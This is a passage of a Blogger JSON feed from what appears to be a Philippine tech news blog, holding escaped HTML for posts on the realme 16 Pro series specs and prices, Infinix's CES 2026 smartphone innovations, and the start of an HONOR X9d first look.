Approx. 192g\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAmwZmM0QkuaTn-IZUzJwEjIWWZhVYitUmr8Fn18hXE2x31flW2qDlNg_vs1qyKVZwDQWx050Hr6PVRhcmaJ9eJJwlbe8wEmcQgpwXTIMO8X5TMcP1MFNnuVKM4bmSuOvEhOmN1iNF3kV3mVQr0mzyZ0i0OL0GxAdo1Vu-bPQigCVEZgUd_Pdx2oVUwF4H\/s718\/realme-16-pro-series-launched-realme-16-pro-plus.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"realme-16-pro-series-launched\" border=\"0\" data-original-height=\"442\" data-original-width=\"718\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAmwZmM0QkuaTn-IZUzJwEjIWWZhVYitUmr8Fn18hXE2x31flW2qDlNg_vs1qyKVZwDQWx050Hr6PVRhcmaJ9eJJwlbe8wEmcQgpwXTIMO8X5TMcP1MFNnuVKM4bmSuOvEhOmN1iNF3kV3mVQr0mzyZ0i0OL0GxAdo1Vu-bPQigCVEZgUd_Pdx2oVUwF4H\/s16000\/realme-16-pro-series-launched-realme-16-pro-plus.jpg\" title=\"realme-16-pro-series-launched\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003Erealme 16 Pro+ 5G Key Specs\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003EOS: realme UI 7.0 (Android-based)\u003Cbr \/\u003EDisplay: 6.82-inch AMOLED, Full HD+ (1280 × 2800), up to 144Hz refresh rate\u003Cbr \/\u003EProcessor: Qualcomm Snapdragon 7 Gen 4, Adreno 722 GPU\u003Cbr \/\u003ERAM and Storage: 8GB + 128GB, 8GB + 256GB, 12GB + 256GB (UFS 3.1)\u003Cbr \/\u003ERear Cameras: 200MP main (OIS) + 50MP telephoto (OIS) + 8MP ultra-wide\u003Cbr \/\u003EFront Camera: 50MP selfie camera\u003Cbr \/\u003EConnectivity: Wi-Fi 6, Bluetooth 5.4, USB Type-C, OTG, Infrared remote\u003Cbr \/\u003EMobile Data: 2G \/ 3G \/ 4G LTE \/ 5G, Dual Nano-SIM\u003Cbr \/\u003EAudio: USB Type-C audio support\u003Cbr \/\u003EBiometrics: In-display fingerprint, Face unlock\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBattery: 7000mAh, 80W Ultra Charge\u003Cbr \/\u003EWeight: Approx. 198g–203g (depending on color)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EPricing \u003Cbr \/\u003E\u003C\/b\u003EThe realme 16 Pro Series is currently priced for the Indian market. Below are the official India prices, along with estimated Philippine Peso (₱) equivalents based on current exchange rates. These conversions are for reference only.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Erealme 16 Pro 5G8GB + 128GB: ₹31,999 (around ₱21,100)\u003Cbr \/\u003E8GB + 256GB: ₹33,999 (around ₱22,400)\u003Cbr \/\u003E12GB + 256GB: ₹36,999 (around ₱24,400)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Erealme 16 Pro+ 5G8GB + 128GB: ₹39,999 (around ₱26,400)\u003Cbr \/\u003E8GB + 256GB: ₹41,999 (around ₱27,700)\u003Cbr \/\u003E12GB + 256GB: ₹44,999 (around ₱29,700)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThese prices are exclusive to India. If the realme 16 Pro Series is released in the Philippines, local pricing may still change due to taxes, promos, and regional adjustments. As of now, there is no official word from realme Philippines regarding local availability. We’ll keep this article updated once more details are announced.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/893065285243465487\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/893065285243465487","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/893065285243465487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/893065285243465487"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/realme-16-pro-series-launched.html","title":"realme 16 Pro Series 5G Launched: Premium Design and 200MP Camera"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIfAdtbZY6r_LvQzQ_T1AvDEgYYzs-9ZZ4xl9WzJPSNy4o7wUb-q02m7RPpQpG3Km4GHa5C62Pmy0iKnCkM2sGWxD0z4PIAZbmf9QZctxCkDpslAdrXvJim37bSrZIuCYyK04GdQveOvAWqFs9o5zi9jcbEoAuuiHUSiogPZ4R9VcwtItdzYfo3XDhl9Yy\/s72-c\/realme-16-pro-series-launched-ADOBOTECH.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-6823459487788502509"},"published":{"$t":"2026-01-08T09:15:00.006+08:00"},"updated":{"$t":"2026-01-08T09:15:59.894+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CES 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infinix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"}],"title":{"type":"text","$t":"Infinix Showcases Satellite Calls, Better Cooling, and Creative Design at CES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCFfjNLTB_shIkCUKBwVNOWFkbfeSFi5ibjaSmXUiYWMJ4QGOTIyge5twOpVZDyfCKrCoyVfOb44-ffQOOOVYnUZ1ckhiXS8kFf_xE_K2uX8pjE1quYsKCUq2VN6Lf47bpEyCKzWJM5bctAWtBySaRopxnd5kbKX0B32DklmvE-Sb9exceClQZ-9FEv3Qn\/s768\/infinix-ces-2026-smartphone-innovations.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"infinix-ces-2026-smartphone-innovations\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCFfjNLTB_shIkCUKBwVNOWFkbfeSFi5ibjaSmXUiYWMJ4QGOTIyge5twOpVZDyfCKrCoyVfOb44-ffQOOOVYnUZ1ckhiXS8kFf_xE_K2uX8pjE1quYsKCUq2VN6Lf47bpEyCKzWJM5bctAWtBySaRopxnd5kbKX0B32DklmvE-Sb9exceClQZ-9FEv3Qn\/s16000\/infinix-ces-2026-smartphone-innovations.jpg\" title=\"infinix-ces-2026-smartphone-innovations\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EInfinix \u003C\/b\u003Estepped into \u003Cb\u003ECES Showstoppers 2026\u003C\/b\u003E with a clear message: smartphone innovation should feel useful, fun, and easy to enjoy. Instead of chasing specs alone, the brand focused on features that improve real-world use, stronger connectivity, improved performance, and designs that allow users express themselves.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003EFrom satellite calling that works beyond regular signal areas to a new cooling system made for long gaming sessions, Infinix is setting the tone for a more practical and enjoyable mobile experience.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003ESatellite Communication That Works Beyond Borders\u003C\/b\u003E\u003Cbr \/\u003EOne of the biggest announcements from Infinix is its first global satellite communication solution designed for everyday smartphones. This system is expected to cover nearly two-thirds of the Earth, offering a wider reach than many current satellite phone options.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdMCZEkBVQHsuXvvyxo7I0LeQL_4eETpmN1_3tLjt6yBgbcpikhRD7w7EnRcI5Pq6sIITeNNRuYk39vOBoIR9fxLGibZfHyuQLNlDDuuqcvmyy2xEr1gU1KXXObUsHGrSzreRgVfcUQzlSgrrmXUbFzzpIZ_oxZzgTKXKT2dnGHadmu9cv5s1E55ARp8Fy\/s768\/infinix-ces-2026-smartphone-innovations-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"infinix-ces-2026-smartphone-innovations\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdMCZEkBVQHsuXvvyxo7I0LeQL_4eETpmN1_3tLjt6yBgbcpikhRD7w7EnRcI5Pq6sIITeNNRuYk39vOBoIR9fxLGibZfHyuQLNlDDuuqcvmyy2xEr1gU1KXXObUsHGrSzreRgVfcUQzlSgrrmXUbFzzpIZ_oxZzgTKXKT2dnGHadmu9cv5s1E55ARp8Fy\/s16000\/infinix-ces-2026-smartphone-innovations-1.jpg\" title=\"infinix-ces-2026-smartphone-innovations\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe technology supports up to 4kbps transmission, which is enough for two-way voice calls and short messages. What makes this approach stand out is its simplicity. There is no need for extra registration, and the phone can switch smoothly between mobile roaming and satellite connection when regular signal drops.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ECalls can be taken through speaker mode or Bluetooth headsets, and the system is designed to keep voices clear even in windy outdoor conditions. This makes it useful for travel, outdoor work, or emergencies where the signal is unreliable.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EInfinix confirmed that the upcoming NOTE 60 Series will be the first to feature satellite calling and messaging. This move supports the brand’s wider goal of building a Space-Air-Ground integrated network that works across different environments, while also preparing for future technologies like 6G, AR, and real-time AI experiences.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EA New Cooling System Built for Serious Gaming\u003C\/b\u003E\u003Cbr \/\u003ETo support higher performance, especially for gaming, Infinix introduced its HydroFlow Liquid Cooling Architecture. At its core is the industry’s first Dual-Piezoelectric-Ceramic Single-Pump system. Instead of relying on traditional pumps, it uses electric current to move liquid at high speed—up to 6.5 ml per minute, which is about twice as fast as many current active cooling systems.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw1rrZkNLYagI8ndTlf4MLm9rJEOljcxAN2yZImJ2aZVuUgaOXE8eTC1fhM9Rdf1-jnTH2-KNCPrtXBMlittmTj7accYYg8rEU4B4DKSAgN_7mtiqI-j70m4oAQb-dZwkYxaoIg8r5wcUD_9c0Co8dQwqDgcRahSevg3vC8647UEpLuHTEQxNucDL81Eme\/s768\/infinix-ces-2026-smartphone-innovations-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"infinix-ces-2026-smartphone-innovations\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw1rrZkNLYagI8ndTlf4MLm9rJEOljcxAN2yZImJ2aZVuUgaOXE8eTC1fhM9Rdf1-jnTH2-KNCPrtXBMlittmTj7accYYg8rEU4B4DKSAgN_7mtiqI-j70m4oAQb-dZwkYxaoIg8r5wcUD_9c0Co8dQwqDgcRahSevg3vC8647UEpLuHTEQxNucDL81Eme\/s16000\/infinix-ces-2026-smartphone-innovations-2.jpg\" title=\"infinix-ces-2026-smartphone-innovations\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe liquid channels are designed to fully cover the phone’s main heat sources, helping keep temperatures stable during long gaming sessions or heavy multitasking.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EInfinix also revealed a piezoelectric fan made specifically for smartphones. Rather than using spinning blades, it uses an ultra-thin vibrating sheet—just 0.1mm thick—that moves 25,000 times per second. This design creates strong airflow while staying almost silent, improving heat control without adding noise.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EBy combining liquid cooling and active air cooling, the system delivers steadier performance and a cooler feel in the hand. Infinix also shared that it is exploring future cooling solutions where liquid directly contacts key components for even faster heat dissipation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EAccessories That Turn Phones into Gaming Machines\u003C\/b\u003E\u003Cbr \/\u003ETo make full use of the improved cooling and stable performance, Infinix also introduced new gaming accessories. One highlight is an industry-first split controller with a large pressure-sensitive touchpad, designed for ultra-low latency and more precise control during gameplay.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlAgcR-qPjgZPyjszqtb9ji4ANyQE_kbXJN1pKPer8Ppa9B8FfdA92u37r6NhCS-ISiH6H1lS9pGx0Agi2jPUSJnqhtEfkY26euaNYx8Tk-um58mPcUD-0CS_8-bp76mceeZNMk3o9jKGXvwi8PyVoSbZuTt1vCh7fPKw7fnEZZrGS-BuSVqrWq-44FO5-\/s768\/infinix-ces-2026-smartphone-innovations-3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"infinix-ces-2026-smartphone-innovations\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlAgcR-qPjgZPyjszqtb9ji4ANyQE_kbXJN1pKPer8Ppa9B8FfdA92u37r6NhCS-ISiH6H1lS9pGx0Agi2jPUSJnqhtEfkY26euaNYx8Tk-um58mPcUD-0CS_8-bp76mceeZNMk3o9jKGXvwi8PyVoSbZuTt1vCh7fPKw7fnEZZrGS-BuSVqrWq-44FO5-\/s16000\/infinix-ces-2026-smartphone-innovations-3.jpg\" title=\"infinix-ces-2026-smartphone-innovations\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThere are also wireless magnetic triggers with mouse-grade micro-switches, allowing phones to function more like handheld gaming devices. These accessories are built to work alongside the cooling system, giving gamers better control without making the setup bulky or complicated.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EA Phone Back That Comes to Life\u003C\/b\u003E\u003Cbr \/\u003EInfinix is also pushing smartphone design in a new direction with its Active Visual Backplate Technology. This feature changes how the phone’s back looks depending on light, angle, and movement without using extra power.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9tjEr5kAoGzh9qs9TO_YflkdxoldEYxCtrWg3uwm7hvOWmXsoBfpOIwWC0SsbW9ZLjeV4omHD6kbj-XHOYJ_Pl5MPzZ-0QpuwgI5AuJxPbSQAJQh563mXx0ubprH4kB7dTvF9qPm9Pay5LSRj8S8hIMyBEziIP9qB1R8REEzfJ0Tc7QCFz06TsTql71Hs\/s683\/infinix-ces-2026-smartphone-innovations-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"infinix-ces-2026-smartphone-innovations\" border=\"0\" data-original-height=\"384\" data-original-width=\"683\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9tjEr5kAoGzh9qs9TO_YflkdxoldEYxCtrWg3uwm7hvOWmXsoBfpOIwWC0SsbW9ZLjeV4omHD6kbj-XHOYJ_Pl5MPzZ-0QpuwgI5AuJxPbSQAJQh563mXx0ubprH4kB7dTvF9qPm9Pay5LSRj8S8hIMyBEziIP9qB1R8REEzfJ0Tc7QCFz06TsTql71Hs\/s16000\/infinix-ces-2026-smartphone-innovations-4.jpg\" title=\"infinix-ces-2026-smartphone-innovations\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThrough special optical structures, the back panel can show flowing colors, smooth animations, or even 3D-style visuals. Simply tilting the phone creates a different look, making the design feel more interactive.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe brand also introduced smart materials such as thermo-chromatic ink that reacts to temperature and photochromic leather that shifts color under different lighting. These details add another layer of personalization while keeping the design clean and refined.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EAll of this is built on a single-piece polymer structure that blends the camera module smoothly into the back panel, improving both the look and the feel of the device.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EAI ModuVerse: Modular Accessories with Smart Features\u003C\/b\u003E\u003Cbr \/\u003EAlongside hardware upgrades, Infinix introduced its AI ModuVerse ecosystem. This system uses magnetically attached modules that expand what a smartphone can do based on different needs.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj00s19GWu9u1f3e3Nat8Fa6uhzT2oowvtXuscwaUn7q6Ge3AxwwolI0Ug9KYkb9GR1QPQlFrRBoXCDqUOjDWbD-_a54FENk4FrsJlqtRhr7lYrvdAyYwmBpQ3lXahuPZMct7vSxbNKKqhkEcjDS1JvzRJy8R8EBU75c3cuUGDe1VBah05ddk813oZwjdF2\/s684\/infinix-ces-2026-smartphone-innovations-5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"infinix-ces-2026-smartphone-innovations\" border=\"0\" data-original-height=\"383\" data-original-width=\"684\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj00s19GWu9u1f3e3Nat8Fa6uhzT2oowvtXuscwaUn7q6Ge3AxwwolI0Ug9KYkb9GR1QPQlFrRBoXCDqUOjDWbD-_a54FENk4FrsJlqtRhr7lYrvdAyYwmBpQ3lXahuPZMct7vSxbNKKqhkEcjDS1JvzRJy8R8EBU75c3cuUGDe1VBah05ddk813oZwjdF2\/s16000\/infinix-ces-2026-smartphone-innovations-5.jpg\" title=\"infinix-ces-2026-smartphone-innovations\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe lineup includes a Mic Modu for clearer audio, a SportsCam Modu with added stability, a Meeting Modu for translation and note-taking, a StackPower Modu for extra battery life, and a VlogCam Modu with AI-powered subject tracking and gesture control. These modules are designed to be simple add-ons that improve specific tasks without overcomplicating the phone.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EA Clear Look at Infinix’s Direction\u003C\/b\u003E\u003Cbr \/\u003EWith its CES 2026 showcase, Infinix made it clear that its future smartphones are about balance. Satellite communication helps users stay connected anywhere, advanced cooling supports long gaming sessions, and creative design features bring more personality to devices.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ERather than focusing on one standout feature, Infinix is building a more complete smartphone experience, one that fits everyday life, supports creativity, and keeps things enjoyable without feeling overwhelming.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/6823459487788502509\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/6823459487788502509","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/6823459487788502509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/6823459487788502509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/infinix-ces-2026-innovations.html","title":"Infinix Showcases Satellite Calls, Better Cooling, and Creative Design at CES 2026"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCFfjNLTB_shIkCUKBwVNOWFkbfeSFi5ibjaSmXUiYWMJ4QGOTIyge5twOpVZDyfCKrCoyVfOb44-ffQOOOVYnUZ1ckhiXS8kFf_xE_K2uX8pjE1quYsKCUq2VN6Lf47bpEyCKzWJM5bctAWtBySaRopxnd5kbKX0B32DklmvE-Sb9exceClQZ-9FEv3Qn\/s72-c\/infinix-ces-2026-smartphone-innovations.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-5113728165751942401"},"published":{"$t":"2026-01-07T11:03:00.006+08:00"},"updated":{"$t":"2026-01-07T11:03:53.044+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR X9c"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR X9d"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unboxing"}],"title":{"type":"text","$t":" HONOR X9d First Look – Tough Design Meets Everyday Reliability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji43xK1mLi7nBkgiNdlAZonepNgIiDbZlxrZPk-6KsJsoqfs69JnnfPJ2Na_4yg0JnpjKv_2ldh27vNrwspwwGVGq6BjHA5v87x_RDQ5I65YCDf0wNVi_sKtVcvSx_7W8jP-7SYRKhLC2hmkPgtU6bGzpDnWADKjVsSk4sB9VqrGopMnaFc56sWmdSgyKC\/s798\/HONOR-X9d.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d\" border=\"0\" data-original-height=\"532\" data-original-width=\"798\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji43xK1mLi7nBkgiNdlAZonepNgIiDbZlxrZPk-6KsJsoqfs69JnnfPJ2Na_4yg0JnpjKv_2ldh27vNrwspwwGVGq6BjHA5v87x_RDQ5I65YCDf0wNVi_sKtVcvSx_7W8jP-7SYRKhLC2hmkPgtU6bGzpDnWADKjVsSk4sB9VqrGopMnaFc56sWmdSgyKC\/s16000\/HONOR-X9d.jpg\" title=\"honor-x9d\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHONOR\u003C\/b\u003E has earned a reputation for offering feature-packed smartphones without breaking the bank. With the \u003Cb\u003EHONOR X9d\u003C\/b\u003E, the brand takes a slightly different approach, focusing on what matters most for everyday users: durability, long battery life, and a design built to handle real-world usage.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcnM6EAll3I6Ax0TU8HCauoKBERYnxe6PZ3PlRaTMwMRTKAxIIaNF0rmZX_1hr3KS6oAW3KT0eZCvh_v4ZH_pDqsNimZDchQJ9sDgFIRsifQ7DnJldRAlra_Qmkgfvv9DWozc-CrahkSCxOKAnTIhf11a-2HhXLz2LC4jKK8kLq1jNxdQI3mGnaxD-mvTP\/s738\/HONOR-X9d-6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d\" border=\"0\" data-original-height=\"492\" data-original-width=\"738\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcnM6EAll3I6Ax0TU8HCauoKBERYnxe6PZ3PlRaTMwMRTKAxIIaNF0rmZX_1hr3KS6oAW3KT0eZCvh_v4ZH_pDqsNimZDchQJ9sDgFIRsifQ7DnJldRAlra_Qmkgfvv9DWozc-CrahkSCxOKAnTIhf11a-2HhXLz2LC4jKK8kLq1jNxdQI3mGnaxD-mvTP\/s16000\/HONOR-X9d-6.jpg\" title=\"honor-x9d\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EBuilding on the \u003Cb\u003EHONOR X9c\u003C\/b\u003E, the new \u003Cb\u003EHONOR X9d\u003C\/b\u003E emphasizes practical improvements, aiming to deliver a more reliable smartphone experience while keeping it affordable.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFamiliar Design with Practical Changes\u003C\/b\u003E\u003Cbr \/\u003EThe HONOR X9d looks familiar at first glance, echoing the design of its 